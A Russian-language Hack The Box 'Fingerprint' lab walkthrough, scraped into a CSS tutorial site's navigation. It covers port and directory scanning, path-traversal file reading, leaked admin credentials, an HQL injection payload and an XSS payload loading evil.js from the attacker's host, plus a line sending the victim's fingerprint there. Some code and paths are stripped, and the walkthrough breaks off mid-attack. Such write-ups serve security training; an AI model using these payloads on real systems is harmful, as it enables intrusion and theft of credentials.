Учебник CSS

Невозможно отучить людей изучать самые ненужные предметы.

Введение в CSS

Преимущества стилей

Добавления стилей

Типы носителей

Базовый синтаксис

Значения стилевых свойств

Селекторы тегов

Классы

CSS3

Надо знать обо всем понемножку, но все о немногом.

Идентификаторы

Контекстные селекторы

Соседние селекторы

Дочерние селекторы

Селекторы атрибутов

Универсальный селектор

Псевдоклассы

Псевдоэлементы

Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)

Группирование

Наследование

Каскадирование

Валидация

Идентификаторы и классы

Написание эффективного кода

Самоучитель CSS

Вёрстка

Изображения

Текст

Цвет

Линии и рамки

Углы

Списки

Ссылки

Дизайны сайтов

Формы

Таблицы

CSS3

HTML5

Новости

Блог для вебмастеров

Новости мира Интернет

Сайтостроение

Ремонт и советы

Все новости

Справочник CSS

Справочник от А до Я

HTML, CSS, JavaScript

Афоризмы

Афоризмы о учёбе

Статьи об афоризмах

Все Афоризмы

| Помогли мы вам |

HTB Fingerprint. Подделываем цифровой отпечаток для доступа к закрытому контенту - «Новости»

Hack The Box.

warning

Подключаться к машинам с HTB рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

Разведка

Сканирование портов

Добавляем IP-адрес машины в /:

10.10.11.127 fingerprint.htb

И запускаем сканирование портов.

Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

ports=$(nmap -p- --min-rate=500 $1 | grep^[0-9] | cut -d '/' -f 1 | tr 'n' ',' | sed s/,$//)nmap -p$ports -A $1Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием имеющихся скриптов (опция -A).



Результат работы скрипта

Находим три открытых порта:

- 22 — служба OpenSSH 7.6p1;

- 80 — веб‑сервер Werkzeug httpd 1.0.1;

- 8080 — веб‑сервер GlassFish Open Source Edition 5.0.1.

Наша точка входа — это наверняка один из двух веб‑серверов. Но, изучив сайты, я ничего интересного не нашел. Давай тогда поищем скрытый контент.

Справка: сканирование веба c ffuf

Одно из первых действий при тестировании безопасности веб‑приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

-w— словарь (я использую словари из набора SecLists);-t— количество потоков;-u— URL;-fc— исключить из результата ответы с кодом 403.



Запускаем ffuf:

ffuf -uhttp://fingerprint.htb/FUZZ -t 256 -wdirectory_2.3_medium_lowercase.txt

ffuf -uhttp://fingerprint.htb:8080/FUZZ -t 256 -wdirectory_2.3_medium_lowercase.txt





Появляются новые интересные каталоги. Burp способен составлять карты сайта, чем мы и воспользуемся. В данном случае на построенной карте обнаружим конечные точки, которые мы бы долго искали при грубом сканировании.

Теперь важно найти место, откуда мы переходим к конечным точкам. История и поиск в Burp выводят нас на страницу /.

Burp History

Точка входа

LFI

Через страницу / можно просматривать файлы, поэтому проверим, нет ли тут уязвимости чтения произвольных файлов в системе. Для перебора файлов я буду использовать Burp Intruder.



Burp Intruder — вкладка Positions



И простая последовательность /../..// отобразит нам содержимое файла /! Это также позволит нам узнать домашний каталог пользователя flask. А это означает доступ к исходникам сервера!

Содержимое файла /etc/passwd

Стоит попробовать получить содержимое некоторых стандартных файлов. Так, app/ ничего не выводит, а app/ все же дает код приложения (путь /).



Исходный код app.py

Теперь у нас есть ключ приложения (строка 19), а также видим импорт функции check из модуля auth (строка 8). Запросим этот файл:

/admin/view/../..//home/flask/app/auth.py







В строке 13 раскрывается файл базы данных с учетными данными. А в строке 16 с помощью функции build_safe_sql_where формируется запрос. Сама функция импортируется из модуля util. Получим следующие файлы:

/admin/ view/../..// home/ flask/ app/ users. db /admin/ view/../..// home/ flask/ app/ util. py

Содержимое файла users.dbСодержимое файла util.py



Из файла базы получаем учетные данные admin:u_will_never_guess_this_password. Используя их, можем авторизоваться на сайте и получить доступ к логам.

Страница Logs

Больше здесь ничего добыть не можем.



HQL injection + XSS = fingerprint

Тогда попробуем авторизоваться с полученными учетными данными на другом сервисе. Конечно, там нас ждет неудача, но на странице логов размер файла увеличится.

Страница Logs



А в самом файле будет указан адрес, логин и цифровой отпечаток пользователя, который попытался авторизоваться.

Содержимое файла auth.log



Так как логином и отпечатком мы можем оперировать при авторизации, есть возможность получить XSS. Но к этому вернемся чуть позже. На сервере используется база данных, а это значит, что стоит попробовать обойти аутентификацию. На GitHub есть много словарей типа auth bypass, и первая же нагрузка дает следующую ошибку.

Ошибка сервера при обходе авторизации SQL



Получаем ошибку JDBC, а это значит, что нужно выбрать нагрузки для HQL. Большая часть окажется заблокирована, но вот такая нагрузка дает результат:

x' OR SUBSTRING(username,1,1)='a' and ''='Нам сообщают про неверный цифровой отпечаток (Invalid ).



Таким образом, нам нужно получить цифровой отпечаток администратора, в чем нам может помочь уязвимость XSS. Снова попытаемся авторизоваться на втором сервисе, но вместо фингерпринта отправим нагрузку:



<script src="http://10.10.14.156:4321/evil.js">script>Она будет загружать с нашего сервера скрипт с кодом alert(.

Запрос с нагрузкой XSSПроверка уязвимости XSS



Уязвимость присутствует, значит продолжаем. Обычно фингерпринт генерируется кодом на JS из множества параметров вроде размера экрана, названия и версии браузера и прочих признаков. Нам нужно найти этот код и записать в скрипт на нашем сервере. В Burp History можно увидеть загрузку скрипта login., он‑то нам и нужен.

Содержимое login.js

Копируем содержимое скрипта и добавляем в конце код, который отправит сгенерированный фингерпринт на наш сервер:

location.href="http://10.10.14.156:4321/?id="+getFingerPrintID();



После повторного запроса на авторизацию получим фингерпринт на наш сервер.

Логи локального веб‑сервера

Но и отправляя этот фингерпринт, мы получаем ту же ошибку: Invalid .

Ответ сервера

- © HTB Secret. Раскрываем секрет JWT - «Новости»

- © HTB Backdoor. Взламываем сайт на WordPress и практикуемся в разведке - «Новости»

- © HTB Driver. Эксплуатируем PrintNightmare и делаем вредоносный SCF - «Новости»

- © HTB Monitors. Применяем еще один способ побега из Docker - «Новости»

- © HTB Knife. Эксплуатируем нашумевший бэкдор в языке PHP - «Новости»

- © HTB Bolt. Эксплуатируем шаблоны в Python и разбираемся с PGP - «Новости»

- © HTB Shibboleth. Ломаем Zabbix, чтобы захватить контроллер платы - «Новости»

- © HTB BountyHunter. Ломаем сайт на PHP через XXE и пентестим приложение на Python - «Новости»

- © HTB Forge. Эксплуатируем SSRF для доступа к критической информации - «Новости»

- © HTB Dynstr. Эксплуатируем уязвимость в DDNS - «Новости»

|

|

|